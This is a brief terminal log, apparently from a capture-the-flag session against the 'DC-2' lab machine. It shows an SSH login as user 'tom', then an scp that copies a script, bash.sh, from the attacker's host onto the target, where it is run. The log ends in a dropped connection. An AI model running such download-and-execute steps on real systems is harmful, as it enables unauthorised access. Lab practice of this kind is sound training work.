 ┌──(kali㉿kali)-[~/Desktop/offsec/PG/DC-2]
└─$ ssh tom@192.168.161.194 -p7744
tom@192.168.161.194's password:
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Thu Jun 13 10:52:57 2024 from 192.168.45.214
tom@DC-2:~$ scp -P 2222 kali@192.168.45.214:/home/kali/Downloads/bash.sh /home/tom/usr/bin
kali@192.168.45.214's password:
bash.sh 100% 20 0
tom@DC-2:~$ bash.sh
tom@DC-2:~$ cd /tmp
tom@DC-2:/tmp$ cd ..
tom@DC-2:/$ client_loop: send disconnect: Broken pipe